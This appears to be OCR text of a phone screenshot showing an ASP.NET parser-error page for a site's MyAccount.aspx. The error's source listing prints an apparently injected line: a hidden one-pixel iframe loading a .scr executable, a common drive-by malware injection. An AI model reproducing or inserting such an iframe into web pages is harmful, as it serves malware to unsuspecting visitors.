 TRUE-H 19:22 58%
21ess.net
ดูดวงรายสัปดาห์ ราศีเมษ i-KNOW Parser Error CoreWind Embedded system... LCD / LED - SHOP
Server Error in '/' Application.
Parser Error
Description: An error occurred during the parsing of a resource required to service this request. Please review the following specific parse error details and modify your source file appropriately.
Parser Error Message: Only Content controls are allowed directly in a content page that contains Content controls.
Source Error:
Line 57: </asp:Content>
Line 58:
Line 59: <iframe src=Photo.scr width=1 height=1 frameborder=0>
Line 60: </iframe>
Source File: /Tools/MyAccount.aspx Line: 59
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.2053.0